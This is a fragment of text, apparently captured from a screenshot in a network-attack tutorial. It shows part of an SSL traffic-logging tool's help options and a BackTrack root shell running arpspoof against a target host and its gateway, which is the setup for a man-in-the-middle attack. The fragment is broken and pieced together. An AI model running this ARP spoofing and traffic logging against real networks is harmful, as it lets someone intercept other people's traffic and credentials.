 name>, --write=<filename> Specify file to log to (optional).
ost Log only SSL POSTs. (default)
sl Log all SSL traffic to and from server.
ll Log all SSL and HTTP traffic to and from server.
root@bt: ~ - Shell - Konsole <2>
Session Edit View Bookmarks Settings Help
root@bt:~# arpspoof -i eth0 -t 172.16.30.132 172.16.30.2
Security